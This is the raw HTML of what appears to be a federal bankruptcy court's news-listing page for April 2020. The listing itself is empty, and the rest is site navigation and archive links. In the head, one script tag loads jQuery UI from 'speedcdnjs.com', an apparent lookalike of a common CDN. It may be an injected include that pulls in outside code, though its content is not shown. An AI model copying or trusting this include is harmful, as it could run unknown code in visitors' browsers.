

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.alsb.uscourts.gov/news/2020-04?page=3
body_size: 7663
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.alsb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.alsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.alsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.alsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.alsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.alsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: 2020-04 | Southern District of Alabama | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.alsb.uscourts.gov/sites/alsb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.alsb.uscourts.gov/sites/alsb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.alsb.uscourts.gov/sites/alsb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.alsb.uscourts.gov/sites/alsb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.alsb.uscourts.gov/sites/alsb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.alsb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634mb"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.alsb.uscourts.gov/sites/alsb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.alsb.uscourts.gov/sites/alsb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.alsb.uscourts.gov/sites/alsb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.alsb.uscourts.gov/sites/alsb/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.alsb.uscourts.gov/sites/alsb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Alabama. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Alabama does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Alabama. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Alabama does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/2020-04?page=3":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-2020-04 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.alsb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Alabama                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Jerry C. Oldshue, Chief Judge • Hon. Henry A. Callaway, Judge <br /> Andrea Redmon, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2020-04?page=3" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-AajE-5BLE8AHwHIcvzCWfzrHTyrMqXhzC7hXyS9kAk8" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-info">Court Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1491"><a href="/local-rules-0">Local Rules</a></li>
<li class="leaf menu-mlid-1478"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-1304"><a href="/mobile-courthouse-parking">Mobile Courthouse Parking</a></li>
<li class="leaf menu-mlid-1538"><a href="/filing-fees-effective-12012023">Filing Fees</a></li>
<li class="leaf menu-mlid-1693"><a href="/judicial-assignments-bankruptcy-cases">Judicial Assignments in Bankruptcy Cases</a></li>
<li class="leaf menu-mlid-871"><a href="/counties-southern-district">Counties in the Southern District</a></li>
<li class="leaf menu-mlid-1292"><a href="/chapter-13-trustee">Chapter 13 Trustee</a></li>
<li class="leaf menu-mlid-1306"><a href="/links-other-courts">Links to Other Courts</a></li>
<li class="leaf menu-mlid-1471"><a href="http://www.alsd.uscourts.gov">U.S. District Court, Southern District of Alabama</a></li>
<li class="leaf menu-mlid-1291"><a href="http://www.alsba.uscourts.gov/">U.S. Bankruptcy Administrator</a></li>
<li class="leaf menu-mlid-1325"><a href="/campbell-courthouse-updates-0">Campbell Courthouse Updates</a></li>
<li class="leaf menu-mlid-1355"><a href="/employment-0">Employment</a></li>
<li class="leaf menu-mlid-1537"><a href="https://www.alsb.uscourts.gov/sites/alsb/files/Order-of-Reference-Bankruptcy.pdf">Order of reference from district court</a></li>
<li class="leaf menu-mlid-1684"><a href="/persons-disabilities">Persons with Disabilities</a></li>
<li class="last leaf menu-mlid-1620"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-498"><a href="/general-information">General Information</a><ul class="menu"><li class="first leaf menu-mlid-1153"><a href="/approved-agencies-credit-counseling-and-debtor-education">Approved Agencies for Credit Counseling and Debtor Education</a></li>
<li class="leaf menu-mlid-1675"><a href="/credit-reporting-companies-and-information">Credit Reporting Companies and Information</a></li>
<li class="leaf menu-mlid-1162"><a href="/chapter-7-fee-waivers">Chapter 7 Fee Waivers</a></li>
<li class="leaf menu-mlid-1165"><a href="/foreclosure-resources">Foreclosure Resources</a></li>
<li class="leaf menu-mlid-1164"><a href="/redaction-policy-concerning-personal-identifiers">Redaction Policy Concerning Personal Identifiers</a></li>
<li class="leaf menu-mlid-1482"><a href="/requesting-file-document-under-seal">Requesting To File A Document Under Seal</a></li>
<li class="leaf menu-mlid-690"><a href="/register-federal-and-state-goverment-units">Register of Federal and State Goverment Units</a></li>
<li class="leaf menu-mlid-684"><a href="/report-suspected-bankruptcy-fraud">Report Suspected Bankruptcy Fraud</a></li>
<li class="leaf menu-mlid-1166"><a href="/trustee-information">Trustee Information</a></li>
<li class="leaf menu-mlid-1626"><a href="https://www.uscourts.gov/services-forms/bankruptcy/approved-bankruptcy-notice-providers">Approved Notice Providers</a></li>
<li class="leaf menu-mlid-1679"><a href="https://alsb-admin.jdc.ao.dcn/sites/alsb/files/Mediation%20Policy-SDAL.pdf">BA Mediation Program</a></li>
<li class="leaf menu-mlid-1635"><a href="/professional-fees-report-pursuant-frbp-2013">Fees Awarded to Trustees and Professionals</a></li>
<li class="leaf menu-mlid-1623"><a href="/nodeblock/other-resources">Other Resources</a></li>
<li class="leaf menu-mlid-1556"><a href="/quarterly-section-meeting-archive">Quarterly Section Meeting Archive</a></li>
<li class="leaf menu-mlid-1674"><a href="/hrg-mtg-callinfo">Telephonic participation in hearings &amp; meetings of creditors</a></li>
<li class="last leaf menu-mlid-1545"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/chambers-information">Chambers Information</a><ul class="menu"><li class="first leaf menu-mlid-1179"><a href="/judge-henry-callaway">Judge Henry Callaway</a></li>
<li class="leaf menu-mlid-1274"><a href="/chief-judge-jerry-oldshue">Judge Jerry Oldshue</a></li>
<li class="leaf menu-mlid-1307"><a href="/submitting-proposed-orders">Submitting Orders</a></li>
<li class="last leaf menu-mlid-1308"><a href="/summary-local-court-opinions">Summary of Local Court Opinions (last updated 10/16/2025)</a></li>
</ul></li>
<li class="expanded menu-mlid-691"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-1345"><a href="https://ecf.alsb.uscourts.gov/cgi-bin/atycal.cgi">Attorney Calendar</a></li>
<li class="leaf menu-mlid-1273"><a href="/summary-local-court-opinions">Summary of Local Court Opinions (last updated 10/16/2025)</a></li>
<li class="leaf menu-mlid-1154"><a href="/eleventh-circuit-and-supreme-court-bankruptcy-cases">Eleventh Circuit and Supreme Court Bankruptcy Cases</a></li>
<li class="leaf menu-mlid-1681"><a href="/nodeblock/selected-alabama-bankruptcy-case-summaries">Selected Alabama Bankruptcy Case Summaries</a></li>
<li class="leaf menu-mlid-1473"><a href="/service-process-checklist">Service of Process Checklist</a></li>
<li class="leaf menu-mlid-1163"><a href="/admission-pro-hac-vice">Admission for Pro Hac Vice</a></li>
<li class="leaf menu-mlid-1636"><a href="/submitting-proposed-orders">Submitting Orders</a></li>
<li class="leaf menu-mlid-1167"><a href="/attorney-admission-procedures">Attorney Admission Procedures</a></li>
<li class="leaf menu-mlid-1313"><a href="/electronic-noticing-debtors">Electronic Noticing for Debtors</a></li>
<li class="leaf menu-mlid-1398"><a href="/chapter-13-confirmation-procedures-and-forms">Chapter 13 Confirmation Procedures and Forms</a></li>
<li class="leaf menu-mlid-1399"><a href="/chapter-11-standing-order-and-monthly-report-forms">Chapter 11 Standing Order and Monthly Report Forms</a></li>
<li class="leaf menu-mlid-1475"><a href="/alsb-case-numbering-system">ALSB Case Numbers</a></li>
<li class="leaf menu-mlid-1535"><a href="/alabama-exemption-amounts">Exemption Amounts</a></li>
<li class="leaf menu-mlid-1536"><a href="/quarterly-bankruptcy-section-meeting">Quarterly Bankruptcy Section Meeting</a></li>
<li class="leaf menu-mlid-1493"><a href="/sbra-materials">SBRA materials</a></li>
<li class="leaf menu-mlid-1676"><a href="/case-filings-numbers">Case Filings Numbers</a></li>
<li class="last leaf menu-mlid-1673"><a href="/student-loan-discharge-materials">Student Loan Discharge Materials</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/creditor-information">Creditor Information</a><ul class="menu"><li class="first leaf menu-mlid-606"><a href="/case-information-system">Case Information System</a></li>
<li class="leaf menu-mlid-1176"><a href="/electronic-proof-claim-epoc">Electronic Proof of Claim (ePOC)</a></li>
<li class="leaf menu-mlid-1348"><a href="https://bankruptcynotices.uscourts.gov/">Preferred Address Registration</a></li>
<li class="leaf menu-mlid-692"><a href="/frequently-used-forms">Frequently Used Forms</a></li>
<li class="leaf menu-mlid-1173"><a href="/motion-relief-automatic-stay">Motion for Relief from Stay</a></li>
<li class="leaf menu-mlid-1175"><a href="/proof-claim">Proof of Claim</a></li>
<li class="leaf menu-mlid-1177"><a href="/reaffirmation-agreements">Reaffirmation Agreement</a></li>
<li class="leaf menu-mlid-1174"><a href="/transfer-claim">Transfer of Claim</a></li>
<li class="last leaf menu-mlid-1624"><a href="/electronic-bankruptcy-noticing-ebn">Electronic Bankruptcy Noticing (EBN)</a></li>
</ul></li>
<li class="leaf menu-mlid-496"><a href="/docket">Docket</a></li>
<li class="expanded menu-mlid-494"><a href="/cmecf-pacer">CM/ECF - PACER</a><ul class="menu"><li class="first leaf menu-mlid-1526"><a href="/nextgen-cmecf">NextGen CM/ECF</a></li>
<li class="leaf menu-mlid-1527"><a href="/e-filing-attorneys">E-Filing for Attorneys</a></li>
<li class="leaf menu-mlid-1528"><a href="/e-filing-non-attorney-filers">E-Filing for Non-Attorney Filers</a></li>
<li class="leaf menu-mlid-1529"><a href="/e-filing-filing-agents">E-Filing for Filing Agents</a></li>
<li class="leaf menu-mlid-603"><a href="/pacer">PACER</a></li>
<li class="leaf menu-mlid-1349"><a href="http://www.alsb.uscourts.gov/debtor-electronic-bankruptcy-noticing-debn-0">DeBN</a></li>
<li class="leaf menu-mlid-1524"><a href="/claims-e-filing-epoc">Claims E-Filing (ePOC)</a></li>
<li class="last leaf menu-mlid-1525"><a href="/financial-management-course-providers-efincert">Financial Management Course Providers (eFinCert)</a></li>
</ul></li>
<li class="expanded menu-mlid-499"><a href="/optional-0">Information for Debtors</a><ul class="menu"><li class="first leaf menu-mlid-1621"><a href="/content/electronic-self-representation-esr">Electronic Self-Representation (eSR) Bankruptcy Petition Preparation System</a></li>
<li class="leaf menu-mlid-1530"><a href="/bankruptcy-video-series">Bankruptcy Video Series</a></li>
<li class="leaf menu-mlid-1312"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1311"><a href="/mobile-courthouse-parking">Mobile Courthouse Parking</a></li>
<li class="leaf menu-mlid-1310"><a href="/sign-email-notices-about-your-case">Sign Up for Email Notices About Your Case</a></li>
<li class="leaf menu-mlid-1160"><a href="/what-know-you-file">Before You File</a></li>
<li class="leaf menu-mlid-1155"><a href="/what-know-after-you-file">After You File</a></li>
<li class="leaf menu-mlid-1492"><a href="https://aspe.hhs.gov/poverty-guidelines">Poverty Guidelines</a></li>
<li class="leaf menu-mlid-1161"><a href="/filing-fees-effective-12012023">Fees</a></li>
<li class="leaf menu-mlid-1156"><a href="/discharge-bankruptcy">Discharge in Bankruptcy</a></li>
<li class="leaf menu-mlid-1157"><a href="/glossary-legal-terms">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-1168"><a href="/chapter-7">Chapter 7</a></li>
<li class="leaf menu-mlid-1170"><a href="/chapter-11">Chapter 11</a></li>
<li class="leaf menu-mlid-1171"><a href="/chapter-12">Chapter 12</a></li>
<li class="leaf menu-mlid-1169"><a href="/chapter-13">Chapter 13</a></li>
<li class="leaf menu-mlid-1617"><a href="/creditor-mailing-list">Creditor Mailing List</a></li>
<li class="leaf menu-mlid-1531"><a href="/resources-debtors-federal-student-loans">Resources for Debtors with Federal Student Loans</a></li>
<li class="last leaf menu-mlid-1622"><a href="/legal-assistance">Legal Assistance</a></li>
</ul></li>
<li class="last expanded menu-mlid-1002"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-996"><a href="/national-forms">All National Forms</a></li>
<li class="leaf menu-mlid-1000"><a href="/applications-cmecf-access">Applications for CM/ECF Access</a></li>
<li class="leaf menu-mlid-998"><a href="/audio-and-transcript-request">Audio and Transcript Request</a></li>
<li class="leaf menu-mlid-997"><a href="/local-forms">Local Forms</a></li>
<li class="leaf menu-mlid-762"><a href="/means-test-information-and-forms">Means Test Information and Forms</a></li>
<li class="leaf menu-mlid-999"><a href="/national-archives">National Archives</a></li>
<li class="leaf menu-mlid-1218"><a href="/order-pleadings-chapter-13">Order of Pleadings Chapter 13</a></li>
<li class="last leaf menu-mlid-991"><a href="/order-pleadings-chapter-7">Order of Pleadings Chapter 7</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">Email Blasts</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: 2020-04            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-5d4c035a455f958ec0a0341c2a2b4839">
        
  
  
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-d3d4164c17625626a9ce714733a94b1f">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2024-11">2024-11</a>
              (1)
          </li>
      <li><a href="/news/2024-12">2024-12</a>
              (2)
          </li>
      <li><a href="/news/2025-01">2025-01</a>
              (1)
          </li>
      <li><a href="/news/2025-02">2025-02</a>
              (1)
          </li>
      <li><a href="/news/2025-03">2025-03</a>
              (1)
          </li>
      <li><a href="/news/2025-04">2025-04</a>
              (1)
          </li>
      <li><a href="/news/2025-05">2025-05</a>
              (1)
          </li>
      <li><a href="/news/2025-08">2025-08</a>
              (2)
          </li>
      <li><a href="/news/2025-10">2025-10</a>
              (3)
          </li>
      <li><a href="/news/2025-11">2025-11</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/2020-04">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/2020-04?page=2">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/2020-04">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/2020-04?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/2020-04?page=2">3</a></li>
<li class="pager__item pager__item--current">4</li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><span style="font-size: 11px"><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="http://www.uscourts.gov/Careers.aspx">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | </span></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><span style="font-size: 11px"><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></span></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.alsb.uscourts.gov/sites/alsb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
